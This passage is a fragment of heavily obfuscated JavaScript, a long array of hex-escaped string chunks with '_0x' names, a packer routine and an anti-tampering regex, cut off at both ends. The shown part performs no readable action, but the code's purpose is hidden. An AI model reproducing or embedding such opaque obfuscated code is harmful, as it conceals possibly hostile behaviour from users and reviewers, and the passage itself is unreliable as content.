x39\x32\x32\x36\x57\x46\x63\x49\x77\x75','\x27\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c\x61','\x38\x5c\x27\x29\x5d\x5b\x31\x53\x28\x5c','\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x35\x69','\x7a\x5c\x5c\x75\x5c\x27\x29\x2c\x34\x46','\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x75','\x72\x5c\x5c\x31\x5c\x27\x29\x2b\x31\x69','\x38\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c\x69','\x7b\x42\x20\x35\x4d\x3d\x33\x41\x5b\x33','\x37\x32\x37\x7c\x5f\x30\x78\x35\x65\x39','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34','\x33\x5c\x5c\x36\x5c\x5c\x43\x5c\x27\x29','\x5c\x31\x77\x5c\x27\x5d\x28\x32\x39\x29','\x5c\x5c\x35\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c\x27','\x5c\x5c\x36\x5c\x27\x5d\x28\x7b\x5c\x27','\x5c\x6a\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c','\x36\x53\x28\x59\x29\x3b\x31\x39\x5b\x5c','\x5c\x74\x5c\x5c\x6f\x5c\x27\x29\x2b\x31','\x5c\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x33\x5c','\x32\x66\x63\x39\x64\x62\x7c\x5f\x30\x78','\x7c\x68\x77\x7c\x68\x75\x7c\x68\x6e\x7c','\x29\x2c\x35\x50\x3d\x32\x51\x5b\x31\x6f','\x5c\x33\x5c\x5c\x33\x5c\x5c\x43\x5c\x27','\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x70\x5c','\x29\x7d\x7d\x54\x20\x37\x30\x3d\x36\x5a','\x27\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x37','\x39\x47\x7c\x39\x7a\x7c\x39\x46\x7c\x39','\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x31\x5c','\x5c\x31\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x31','\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x5c\x75\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x27','\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x72\x5c\x27\x29\x29\x3a\x38\x4e\x3d','\x78\x28\x29\x3b\x37\x71\x28\x21\x21\x5b','\x29\x7d\x7d\x29\x2c\x24\x28\x5c\x27\x5c','\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c','\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c','\x5c\x7a\x5c\x27\x29\x2b\x31\x43\x28\x5c','\x5c\x36\x5c\x27\x29\x2b\x58\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x52\x5c\x5c\x35\x5c','\x36\x65\x34\x7c\x5f\x30\x78\x33\x30\x34','\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c','\x2f\x77\x5b\x30\x2d\x39\x5d\x2b\x2f\x67','\x5c\x37\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x5c\x37\x5c\x27\x5d\x28\x6e\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x4d\x5c','\x7c\x64\x64\x7c\x64\x63\x7c\x64\x62\x7c','\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x7c\x66\x37\x7c\x66\x36\x7c\x66\x35\x7c','\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c\x5c','\x44\x5c\x5c\x44\x5c\x5c\x63\x5c\x27\x2b','\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x68','\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x31','\x4b\x28\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x31\x59\x29\x29\x7d\x29\x2c\x24\x28\x47','\x28\x33\x37\x2c\x37\x67\x29\x2c\x21\x4f','\x34\x35\x3d\x7b\x7d\x3b\x34\x35\x5b\x5c','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6a\x7c\x66\x74\x7c\x66\x7a\x7c\x66\x79','\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c','\x5c\x31\x44\x5c\x5c\x31\x64\x5c\x5c\x32','\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x61','\x35\x6f\x29\x3b\x31\x38\x20\x33\x44\x3d','\x49\x28\x32\x44\x2c\x58\x28\x5c\x27\x5c','\x28\x29\x2c\x32\x4e\x3d\x32\x6f\x5b\x5c','\x6c\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x5b','\x31\x57\x2c\x35\x69\x3d\x24\x28\x35\x75','\x27\x5d\x28\x33\x6d\x5b\x53\x28\x5c\x27','\x5c\x5c\x62\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x41\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x72\x5c','\x31\x4a\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c','\x64\x65\x7c\x78\x37\x33\x7c\x78\x36\x63','\x39\x34\x31\x7c\x5f\x30\x78\x34\x66\x61','\x32\x43\x29\x2d\x31\x6e\x5d\x2b\x5c\x27','\x29\x7d\x7d\x39\x65\x20\x70\x7d\x28\x27','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x2b\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x66','\x5c\x31\x44\x5c\x5c\x41\x5c\x5c\x31\x6c','\x28\x5c\x27\x5c\x5c\x6d\x5c\x5c\x36\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c','\x34\x63\x38\x34\x63\x7c\x5f\x30\x78\x34','\x2f\x37\x6f\x2b\x2d\x32\x69\x28\x32\x68','\x5c\x5c\x71\x5c\x27\x2b\x47\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x2b','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x76','\x5d\x3b\x4b\x28\x34\x42\x21\x3d\x35\x47','\x28\x29\x7b\x42\x20\x32\x71\x3d\x50\x3b','\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x76\x5c','\x70\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x78','\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71','\x27\x29\x7b\x42\x20\x34\x6c\x3d\x32\x58','\x35\x2b\x32\x64\x28\x5c\x27\x5c\x5c\x31','\x29\x2c\x4f\x20\x34\x46\x28\x29\x7b\x42','\x43\x5b\x33\x36\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x35\x5c','\x3a\x37\x57\x3d\x37\x59\x3b\x54\x20\x42','\x32\x36\x36\x32\x7c\x5f\x30\x78\x32\x66','\x7d\x7d\x29\x3b\x4f\x20\x35\x46\x28\x33','\x2b\x5c\x27\x5c\x5c\x79\x5c\x5c\x4a\x5c','\x5c\x71\x5c\x27\x2b\x6e\x28\x5c\x27\x5c','\x6a\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x36','\x5c\x71\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c','\x5c\x65\x5c\x5c\x44\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x31\x5c\x5c\x31\x42\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c','\x7a\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2b','\x5c\x66\x5c\x5c\x72\x5c\x27\x29\x3f\x24','\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x70','\x6c\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x69','\x62\x37\x35\x39\x7c\x5f\x30\x78\x33\x62','\x2c\x5c\x27\x5c\x5c\x32\x62\x5c\x5c\x31','\x38\x5c\x27\x29\x2b\x31\x65\x28\x5c\x27','\x29\x7d\x28\x29\x29\x2c\x33\x43\x3d\x34','\x76\x5c\x5c\x31\x6b\x5c\x27\x2b\x5c\x27','\x27\x29\x29\x29\x42\x20\x32\x6a\x3d\x6e','\x4d\x5c\x27\x29\x5b\x31\x7a\x28\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x33','\x31\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c','\x27\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6d','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x31','\x6f\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x5c\x74\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x27\x5c\x5c\x38\x5c\x5c\x76\x5c\x5c\x65','\x31\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c','\x6f\x7c\x39\x70\x7c\x39\x6e\x7c\x39\x6d','\x31\x30\x5d\x5b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x3b','\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c','\x31\x31\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c','\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66','\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x27','\x28\x5c\x27\x5c\x5c\x32\x41\x5c\x5c\x61','\x34\x75\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c\x65','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x29\x29','\x27\x29\x7d\x4b\x28\x32\x4d\x5b\x4e\x28','\x5c\x5c\x63\x5c\x27\x29\x7b\x32\x6d\x20','\x35\x5c\x5c\x68\x5c\x27\x29\x2b\x57\x28','\x32\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x53\x5c\x5c\x6b\x5c\x27\x29\x7b\x42\x20','\x5c\x38\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x30\x78\x31\x30\x39\x31\x66\x66\x7c\x5f','\x5c\x27\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c','\x33\x5c\x5c\x35\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x31\x74\x5c\x5c\x4d','\x3b\x31\x38\x20\x36\x6a\x7d\x4f\x20\x35','\x30\x78\x33\x64\x65\x36\x33\x39\x7c\x78','\x5c\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27','\x70\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x31','\x7d\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x41','\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x61\x5c','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x61\x5c\x27\x2b\x46\x28\x5c\x27','\x5c\x5c\x7a\x5c\x27\x29\x2b\x31\x34\x28','\x32\x4d\x5b\x4e\x28\x5c\x27\x5c\x5c\x31','\x66\x5c\x27\x29\x29\x7b\x42\x20\x33\x59','\x31\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x68\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x44\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6b\x5c\x27\x29\x21\x3d\x3d\x6e','\x27\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x37','\x66\x31\x7c\x66\x43\x7c\x66\x52\x7c\x66','\x71\x5b\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x64\x5c','\x38\x33\x38\x30\x64\x7c\x5f\x30\x78\x35','\x6d\x5c\x5c\x70\x5c\x27\x2b\x31\x58\x28','\x5c\x31\x51\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c','\x32\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x6f','\x32\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x71\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c','\x5c\x31\x6b\x5c\x5c\x76\x5c\x27\x2c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x38','\x31\x33\x5c\x5c\x31\x42\x5c\x27\x2c\x5c','\x37\x35\x3d\x34\x55\x2b\x32\x47\x2b\x35','\x5c\x32\x38\x5c\x5c\x31\x4a\x5c\x5c\x76','\x5c\x68\x5c\x5c\x33\x5c\x27\x29\x2b\x50','\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x79','\x32\x36\x7c\x5f\x30\x78\x32\x37\x65\x32','\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x43\x5c\x27','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x28\x31\x30\x29\x21\x3d\x3d\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c','\x39\x37\x66\x7c\x5f\x30\x78\x35\x62\x66','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6a\x5c','\x5c\x5c\x33\x5c\x5c\x72\x5c\x27\x29\x29','\x66\x75\x7c\x66\x73\x7c\x66\x6c\x7c\x66','\x5c\x43\x5c\x27\x29\x2c\x6e\x28\x5c\x27','\x61\x65\x30\x32\x38\x7c\x5f\x30\x78\x63','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x72','\x32\x65\x34\x61\x65\x7c\x5f\x30\x78\x34','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x6c','\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c\x63\x5c','\x2c\x36\x66\x3d\x34\x74\x5b\x5c\x27\x5c','\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x68','\x38\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c','\x5c\x70\x5c\x5c\x36\x5c\x27\x5d\x3d\x31','\x5c\x5c\x45\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x36\x5c','\x78\x32\x31\x66\x33\x39\x33\x7c\x63\x6f','\x34\x7c\x5f\x30\x78\x31\x64\x38\x35\x39','\x5c\x27\x2b\x5c\x27\x5c\x5c\x70\x5c\x5c','\x33\x34\x66\x7c\x5f\x30\x78\x33\x36\x38','\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c\x27','\x31\x37\x36\x7c\x5f\x30\x78\x35\x63\x30','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x62\x38\x7c\x5f\x30\x78\x33\x38\x30\x32','\x35\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c','\x63\x64\x65\x39\x7c\x30\x78\x31\x7c\x78','\x29\x2c\x31\x43\x28\x5c\x27\x5c\x5c\x31','\x3d\x3d\x3d\x35\x74\x29\x35\x79\x3b\x54','\x30\x66\x64\x31\x7c\x78\x35\x35\x7c\x78','\x35\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x76','\x62\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x76','\x34\x7c\x5f\x30\x78\x33\x38\x33\x37\x63','\x64\x6a\x7c\x64\x79\x7c\x64\x78\x7c\x64','\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27','\x5b\x31\x66\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x36\x5c\x5c\x31\x35\x5c\x5c\x31\x33','\x46\x7c\x67\x45\x7c\x67\x43\x7c\x67\x76','\x35\x5c\x5c\x34\x5c\x27\x29\x3f\x38\x66','\x33\x37\x3d\x4f\x28\x29\x7b\x31\x38\x20','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x61\x5c','\x76\x5b\x36\x77\x5d\x5b\x32\x6c\x28\x5c','\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c','\x37\x5c\x27\x29\x5b\x47\x28\x5c\x27\x5c','\x5c\x34\x5c\x27\x29\x2b\x50\x28\x5c\x27','\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x35\x5c','\x5c\x37\x5c\x5c\x63\x5c\x5c\x36\x5c\x27','\x29\x21\x3d\x3d\x32\x77\x28\x5c\x27\x5c','\x7c\x5f\x30\x78\x31\x64\x63\x62\x31\x36','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x72\x5c','\x66\x5c\x5c\x36\x5c\x27\x29\x29\x7b\x32','\x27\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x79','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x74','\x31\x4f\x5c\x5c\x31\x4a\x5c\x27\x2b\x50','\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x20\x63\x6d\x28\x27\x5c\x5c\x62\x27\x2b','\x3d\x3d\x3d\x5c\x27\x5c\x5c\x31\x4e\x5c','\x5c\x5c\x31\x5c\x27\x29\x2c\x35\x73\x29','\x35\x65\x33\x66\x7c\x5f\x30\x78\x33\x32','\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c','\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2c\x5c','\x5c\x62\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c','\x31\x61\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c','\x77\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x35\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c','\x68\x5c\x27\x29\x2c\x4f\x28\x29\x7b\x42','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x66\x5c','\x27\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x31\x34\x32\x35\x33\x33\x33\x4c\x63\x74\x46\x77\x65','\x57\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a','\x66\x7c\x62\x65\x7c\x62\x64\x7c\x62\x63','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x69\x5c','\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x27\x5d','\x27\x2c\x5c\x27\x5c\x5c\x31\x50\x5c\x5c','\x7d\x2c\x38\x75\x29\x3b\x4f\x20\x35\x44','\x5c\x27\x5d\x28\x39\x32\x29\x5b\x31\x52','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x31\x64\x5c\x5c\x48\x5c\x27\x2c\x5c\x27','\x7a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x62\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x28\x32\x4f\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x32\x5c\x5c\x63\x5c\x5c\x31\x68\x5c','\x30\x78\x39\x66\x65\x63\x31\x34\x7c\x5f','\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x27','\x35\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x27\x5d','\x5c\x27\x29\x2b\x36\x61\x2b\x31\x69\x28','\x33\x5c\x5c\x66\x5c\x5c\x6f\x5c\x27\x29','\x5c\x51\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c','\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x33\x5c\x5c\x74\x5c\x5c\x34\x5c\x27\x29','\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x32\x54','\x5c\x5c\x78\x5c\x5c\x79\x5c\x27\x29\x2c','\x27\x2c\x5c\x27\x5c\x5c\x5a\x5c\x5c\x69','\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61','\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x35\x5c','\x5c\x33\x5c\x5c\x66\x5c\x5c\x6b\x5c\x27','\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x27','\x5c\x4c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c','\x31\x5c\x27\x29\x29\x2c\x31\x76\x5b\x50','\x5c\x37\x5c\x5c\x31\x5a\x5c\x5c\x4d\x5c','\x7c\x78\x35\x39\x7c\x5f\x30\x78\x34\x35','\x5c\x5c\x49\x5c\x5c\x38\x5c\x5c\x62\x5c','\x5b\x32\x33\x28\x5c\x27\x5c\x5c\x31\x5c','\x68\x5c\x5c\x7a\x5c\x27\x29\x5d\x28\x39','\x35\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x62','\x66\x39\x7c\x5f\x30\x78\x35\x37\x37\x34','\x3a\x37\x7a\x28\x37\x75\x5b\x32\x63\x28','\x68\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79','\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x5c\x74\x5c\x5c\x38\x5c\x27\x29\x2b\x50','\x55\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c','\x5c\x32\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27','\x3d\x3d\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x20\x24\x28\x5c\x27\x5c\x5c\x76\x5c\x5c','\x30\x78\x33\x33\x66\x30\x30\x65\x7c\x78','\x33\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x78','\x5c\x27\x5c\x5c\x37\x5c\x5c\x31\x49\x5c','\x5c\x5c\x31\x37\x5c\x5c\x37\x5c\x27\x2c','\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x43','\x64\x66\x63\x38\x62\x7c\x5f\x30\x78\x31','\x52\x5c\x27\x2b\x32\x65\x28\x5c\x27\x5c','\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x27','\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x66\x5c','\x27\x29\x5b\x6e\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29\x29','\x31\x5c\x27\x29\x21\x3d\x3d\x46\x28\x5c','\x7c\x61\x30\x7c\x61\x38\x7c\x61\x69\x7c','\x5c\x61\x5c\x5c\x61\x5c\x27\x5d\x28\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x32\x67\x28','\x5c\x6f\x5c\x27\x29\x2b\x31\x65\x28\x5c','\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x29\x5d','\x6b\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x36','\x5c\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c','\x35\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x69','\x5c\x27\x29\x29\x3b\x36\x51\x28\x34\x6e','\x5c\x6c\x5c\x5c\x41\x5c\x5c\x71\x5c\x27','\x5c\x70\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x51\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c','\x62\x5c\x27\x2b\x6e\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x26\x26\x31\x30\x21\x3d','\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c','\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x30\x36\x30\x7c\x5f\x30\x78\x34\x36\x65','\x38\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27','\x28\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c','\x61\x39\x39\x7c\x5f\x30\x78\x34\x32\x30','\x29\x7d\x24\x28\x5c\x27\x5c\x5c\x49\x5c','\x31\x66\x61\x7c\x5f\x30\x78\x33\x63\x30','\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x5c\x27\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x66','\x33\x5c\x5c\x6b\x5c\x5c\x38\x5c\x27\x29','\x5c\x6c\x5c\x5c\x44\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x29\x2c\x33\x4d\x3d\x35\x51','\x27\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63','\x5c\x27\x29\x26\x26\x28\x32\x52\x3d\x31','\x3d\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x64\x5c\x5c\x68\x5c\x27\x29\x29','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65\x5c','\x44\x3d\x50\x2c\x34\x65\x3d\x35\x32\x20','\x27\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x66','\x34\x5c\x27\x29\x5d\x28\x29\x3d\x3d\x36','\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62','\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66','\x5c\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x27','\x32\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x29','\x39\x39\x61\x63\x61\x7c\x5f\x30\x78\x34','\x32\x4c\x5b\x31\x70\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x6f\x5b\x4e','\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x29\x2c\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x65\x7c\x5f\x30\x78\x31\x38\x31\x32\x32','\x5c\x4c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c','\x5c\x68\x5c\x27\x29\x5d\x28\x29\x5b\x5c','\x5c\x34\x5c\x5c\x34\x5c\x5c\x34\x5c\x27','\x7c\x7c\x31\x30\x2c\x34\x55\x3d\x32\x4c','\x28\x33\x79\x29\x7d\x54\x20\x42\x20\x34','\x6f\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x43\x5c\x5c\x36\x5c\x27\x29\x2b','\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x31','\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x69\x5c','\x3c\x32\x61\x5b\x5c\x27\x5c\x5c\x65\x5c','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x5c\x33\x5c\x27\x29\x29\x7d\x7d\x33\x68','\x28\x33\x6f\x2c\x33\x72\x2c\x32\x74\x29','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c','\x34\x5c\x5c\x34\x5c\x5c\x55\x5c\x5c\x78','\x38\x62\x37\x7c\x5f\x30\x78\x33\x35\x34','\x38\x5b\x31\x43\x28\x5c\x27\x5c\x5c\x31','\x5c\x33\x5c\x5c\x75\x5c\x5c\x6f\x5c\x27','\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x7a\x5c','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x35','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x74','\x6b\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27','\x63\x32\x7c\x5f\x30\x78\x34\x38\x61\x39','\x7c\x63\x32\x7c\x63\x30\x7c\x62\x54\x7c','\x5c\x69\x5c\x5c\x38\x5c\x5c\x76\x5c\x5c','\x78\x61\x66\x61\x61\x36\x32\x7c\